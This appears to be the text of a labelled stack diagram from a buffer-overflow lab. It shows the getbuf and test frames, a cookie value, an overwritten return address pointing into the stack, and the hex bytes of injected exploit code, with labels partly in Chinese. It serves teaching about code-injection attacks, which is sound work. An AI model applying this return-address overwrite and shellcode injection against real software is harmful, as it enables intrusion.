 00
61 66 37 39
cookie
test栈帧
39 62 39 35
0x5561dca8
00 00 00 00
返回地址
55 61 dc 78
0x5561dca0
00 00 00 00
00 00 00 00
00 00 00 00
跳转
00 00 00 00
00 00 00 00
getbuf栈帧
00 00 00 00
00 00 00 c3
00 40 17 ec
exploit code
68 59 b9 97
fa c7 c7 48
%rsp = 0x5561dc78